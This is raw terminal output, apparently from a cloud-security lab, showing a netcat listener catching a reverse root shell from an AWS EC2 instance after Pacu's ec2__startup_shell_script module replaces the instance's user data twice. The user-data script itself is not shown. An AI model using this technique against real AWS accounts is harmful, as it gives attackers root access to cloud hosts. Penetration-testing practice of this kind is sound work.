 ┌──(root💀kali)-[/home/kali]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 47590
bash: no job control in this shell
[root@ip-172-31-41-10 /]# ls
ls
bin
boot
dev
etc
home
lib
lib64
local
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
[root@ip-172-31-41-10 /]# whoami
whoami
root
[root@ip-172-31-41-10 /]#
{
"AssociationId": "vpc-cidr-assoc-0e77cc0e4267a9074",
"CidrBlock": "172.31.0.0/16",
"CidrBlockState": {
"State": "associated"
}
}
],
"DhcpOptionsId": "dopt-00db23a013083205e",
"InstanceTenancy": "default",
"IsDefault": true,
"OwnerId": "046029244851",
"Region": "us-east-2",
"State": "available",
"VpcId": "vpc-0b8f7153266a0fbff"
}
],
"VPNCustomerGateways": []
}
Pacu (test:imported-default) >
Pacu (test:imported-default) >
Pacu (test:imported-default) >
Pacu (test:imported-default) > run ec2__startup_shell_script --script my_user_data.sh --inst
ance-ids i-077b8875fb65d8bde@us-east-2
Running module ec2__startup_shell_script...
[ec2__startup_shell_script] Stopping i-077b8875fb65d8bde
[ec2__startup_shell_script] Setting User Data for i-077b8875fb65d8bde
[ec2__startup_shell_script] Starting i-077b8875fb65d8bde
[ec2__startup_shell_script] ec2__startup_shell_script completed.
[ec2__startup_shell_script] MODULE SUMMARY:
1 Instance(s) Modified
Pacu (test:imported-default) > run ec2__startup_shell_script --script my_user_data.sh --inst
ance-ids i-077b8875fb65d8bde@us-east-2
Running module ec2__startup_shell_script...
[ec2__startup_shell_script] Stopping i-077b8875fb65d8bde
[ec2__startup_shell_script] Setting User Data for i-077b8875fb65d8bde
[ec2__startup_shell_script] Starting i-077b8875fb65d8bde
[ec2__startup_shell_script] ec2__startup_shell_script completed.
[ec2__startup_shell_script] MODULE SUMMARY:
1 Instance(s) Modified
Pacu (test:imported-default) >